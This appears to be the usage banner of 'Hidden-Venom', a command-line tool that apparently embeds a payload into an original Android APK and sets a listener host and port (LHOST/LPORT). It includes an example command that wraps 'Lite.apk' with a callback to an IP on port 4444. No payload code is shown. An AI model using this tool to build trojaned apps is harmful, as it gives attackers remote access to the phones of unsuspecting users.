 ~ $ hvenom
[*] Hidden-Venom by Fugitif
USAGE:
hvenom [option1] [value1] [option2] [value2] ...
e.g:
hvenom -o Lite.apk -h 10.225.154.190 -p 4444 -n Litev2
OPTION LIST
-o <original_apk_file> : path to the origonal apk file
-h <lhost> : LHOST
-p <lport> : LPORT
-n <output_apk_file> : name of the output apk file
~ $